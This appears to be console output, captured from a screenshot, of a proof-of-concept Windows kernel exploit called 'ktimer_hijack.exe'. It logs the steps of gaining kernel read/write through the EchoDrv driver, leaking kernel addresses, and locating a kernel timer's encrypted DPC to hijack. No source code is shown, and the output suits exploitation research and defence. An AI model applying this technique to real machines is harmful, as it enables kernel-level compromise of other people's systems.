 Command Prompt - ktimer_hijack.exe
Microsoft Windows [Version 10.0.22621.2134]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>cd Desktop
C:\Users\user\Desktop>ktimer_hijack.exe
[+] Got NT base using EnumDeviceDrivers: FFFFF8062BC00000
[+] Successfully obtained the handle to EchoDrv used for Kernel ARW: 204
[+] Created dummy thread: 208
[+] KTHREAD at: FFFFC305081EE080
[+] stackBase at: FFFFFC06FDC15000
[+] Stack address of nt!KiApcInterrupt+0x35c: FFFFFC06FDC147A8
[+] Got KPCR using KernelForge technique: FFFFF80629512000
[+] Found likely kTimer entry for nt!ExpCenturyDpcRoutine: FFFFF8062C949EE0 at TimerTable[1][196], LIST_ENTRY #1
[+] Encrypted DPC: A7615BFBBA2CEB8A
[>] Press any key to break in the debugger.